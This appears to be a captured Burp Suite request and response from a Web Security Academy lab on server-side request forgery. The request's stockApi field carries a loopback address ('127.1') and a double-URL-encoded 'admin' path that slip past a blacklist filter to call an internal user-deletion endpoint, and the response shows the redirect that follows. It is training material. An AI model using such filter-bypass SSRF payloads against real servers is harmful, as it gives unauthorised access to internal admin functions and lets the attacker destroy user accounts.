 Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: ac8c1f5c1ea1f03280e74328003a00ef.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://ac8c1f5c1ea1f03280e74328003a00ef.web-security-academy.net/prod
uct?productId=1
8 Content-Type: application/x-www-form-urlencoded
9 Origin:
https://ac8c1f5c1ea1f03280e74328003a00ef.web-security-academy.net
10 Content-Length: 90
11 DNT: 1
12 Connection: close
13 Cookie: session=HYb0VKDH52kh0R9ti6oTu9T8UMGIRXUz
14
15 stockApi=
http://127.1/%25%36%31%25%36%34%25%36%64%25%36%39%25%36%65/delete?user
name=carlos
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=3HB0OpR8435d87jTlvZN6qSBCV4oY3z6; Path=/; Secure;
HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7